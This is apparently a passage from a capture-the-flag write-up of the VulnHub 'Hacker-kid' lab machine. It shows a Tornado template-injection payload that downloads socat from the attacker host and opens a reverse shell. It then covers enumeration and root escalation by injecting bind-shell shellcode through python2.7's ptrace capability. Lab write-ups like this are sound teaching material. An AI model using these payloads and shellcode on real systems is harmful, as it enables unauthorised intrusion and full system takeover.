
Let's get a reverse shell!
- Setup a socat listener (For fully interactive shell)
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|18:42:55(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/17 18:43:15 socat[289955] N opening character device "/dev/pts/3" for reading and writing
2023/08/17 18:43:15 socat[289955] N listening on AF=2 0.0.0.0:443
- Host the
socatbinary via Python'shttp.servermodule:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|18:43:33(HKT)]
└> file /opt/static-binaries/binaries/linux/x86_64/socat
/opt/static-binaries/binaries/linux/x86_64/socat: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|18:43:35(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/linux/x86_64/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Send the payload: (Generated from revshells.com)
{{__import__('os').popen('wget http://10.69.96.100/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat TCP:10.69.96.100:443 EXEC:"/bin/bash",pty,stderr,setsid,sigint,sane').read()}}
URL encoded:

{{__import__('os').popen('wget%20http%3A%2F%2F10%2E69%2E96%2E100%2Fsocat%20%2DO%20%2Ftmp%2Fsocat%3B%20chmod%20%2Bx%20%2Ftmp%2Fsocat%3B%20%2Ftmp%2Fsocat%20TCP%3A10%2E69%2E96%2E100%3A443%20EXEC%3A%22%2Fbin%2Fbash%22%2Cpty%2Cstderr%2Csetsid%2Csigint%2Csane').read()}}
- Profit:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|18:42:55(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/17 18:43:15 socat[289955] N opening character device "/dev/pts/3" for reading and writing
2023/08/17 18:43:15 socat[289955] N listening on AF=2 0.0.0.0:443
2023/08/17 18:47:48 socat[289955] N accepting connection from AF=2 10.69.96.74:58998 on AF=2 10.69.96.100:443
2023/08/17 18:47:48 socat[289955] N starting data transfer loop with FDs [5,5] and [7,7]
saket@ubuntu:~$
saket@ubuntu:~$
saket@ubuntu:~$ export TERM=xterm-256color
saket@ubuntu:~$ stty rows 22 columns 107
saket@ubuntu:~$ ^C
saket@ubuntu:~$ whoami; hostname; id; ip a
saket
ubuntu
uid=1000(saket) gid=1000(saket) groups=1000(saket),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:63:51:02 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 10.69.96.74/24 brd 10.69.96.255 scope global dynamic noprefixroute ens33
valid_lft 1074sec preferred_lft 1074sec
inet6 fe80::fc10:35cb:9bea:8aff/64 scope link noprefixroute
valid_lft forever preferred_lft forever
I'm user saket!
Privilege Escalation
saket to root
After gaining initial foothold on a target machine, we need to escalate our privilege. To do so, we need to enumerate the system.
Sudo permission:
saket@ubuntu:~$ sudo -l
[sudo] password for saket:
Sorry, try again.
I also tried password reuse from the Python web application, but no luck.
SUID binaries:
saket@ubuntu:~$ find / -perm -4000 2>/dev/null
[...]
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/umount
/usr/bin/vmware-user-suid-wrapper
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/mount
/usr/bin/pkexec
/usr/bin/chsh
/usr/sbin/pppd
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/xorg/Xorg.wrap
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
All were default SUID binaries.
Firefox profile:
saket@ubuntu:~$ ls -lah .mozilla/firefox/28lxu8q7.default-release/
total 13M
drwx------ 15 saket saket 4.0K Jun 28 2021 .
drwx------ 6 saket saket 4.0K Jun 26 2021 ..
-rw-rw-r-- 1 saket saket 2.0K Jun 27 2021 addons.json
-rw------- 1 saket saket 3.5K Jun 28 2021 addonStartup.json.lz4
[...]
Maybe we can decrypt some passwords from the profile?
Bash history:
saket@ubuntu:~$ cat .bash_history
[...]
nautilus .
zip -p superman zipped_apk.zip SaketApp.apk
zip -p superman zipped_apk.zip ../.debug/
nautilus .
sudo su
nc 127.0.0.1 5600
[...]
python2.7 inject.py 405
nc 127.0.0.1 5600
ps -eax|grep root
ps -eaf|grep root
python2.7 inject.py 735
nc 127.0.0.1 5600
ls
rm -rf inject.py
sudo su
What's that SaketApp.apk??
saket@ubuntu:~$ find / -name "SaketApp.apk" 2>/dev/null
/home/saket/.cache/vmware/drag_and_drop/GILjfk/SaketApp.apk
No clue what it is.
Capabilities:
saket@ubuntu:~$ /usr/sbin/getcap -r / 2>/dev/null
/snap/core22/858/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_sys_ptrace+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
Oh! We can see /usr/bin/python2.7 has cap_sys_ptrace capability!
According to HackTricks and https://blog.pentesteracademy.com/privilege-escalation-by-abusing-sys-ptrace-linux-capability-f6e6ad2a59cc, we can escalate our privilege to root!
CAP_SYS_PTRACEmeans that you can escape the container by injecting a shellcode inside some process running inside the host. (From HackTricks)
- Find Apache's master Process ID (PID):
saket@ubuntu:~$ ps -eaf
UID PID PPID C STIME TTY TIME CMD
[...]
root 1042 1 0 01:06 ? 00:00:03 /usr/sbin/apache2 -k start
[...]
www-data 3538 1042 0 02:43 ? 00:00:01 /usr/sbin/apache2 -k start
[...]
Apache's master process ID: 1042
- Check the architecture of the machine:
saket@ubuntu:~$ arch
x86_64
It's a 64-bit Linux machine.
- Grab the 64-bit Linux bind shellcode from https://www.exploit-db.com/exploits/41128:
\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05
The above shellcode will trigger a bind TCP shell on port 5600.
- Copy the Python exploit from Hacktricks and paste it to the target machine: (You can replace the shellcode to the one that you grabbed from Exploit-DB.)
saket@ubuntu:~$ nano /tmp/inject.py
- Run the exploit with the Apache PID:
saket@ubuntu:~$ /usr/bin/python2.7 /tmp/inject.py 1042
Instruction Pointer: 0x7f8a7b8630daL
Injecting Shellcode at: 0x7f8a7b8630daL
Shellcode Injected!!
Final Instruction Pointer: 0x7f8a7b8630dcL
Check the bind TCP shell is listening or not:
saket@ubuntu:~$ netstat -tunlp
[...]
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
[...]
tcp 0 0 0.0.0.0:5600 0.0.0.0:* LISTEN -
[...]
The exploit worked!
- Connect to the bind TCP shell:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|20:16:04(HKT)]
└> nc -nv $RHOSTS 5600
(UNKNOWN) [10.69.96.74] 5600 (?) open
whoami; hostname; id; ip a
root
ubuntu
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:63:51:02 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 10.69.96.74/24 brd 10.69.96.255 scope global dynamic noprefixroute ens33
valid_lft 1608sec preferred_lft 1608sec
inet6 fe80::fc10:35cb:9bea:8aff/64 scope link noprefixroute
valid_lft forever preferred_lft forever
I'm root! :D
Conclusion
What we've learned:
- Fuzzing GET parameter via
ffuf - DNS zone transfer
- Exploiting XXE injection
- Exploiting RCE via SSTI in Tornado template engine
- Vertical privilege escalation via misconfigurated
python2.7withCAP_SYS_PTRACEcapability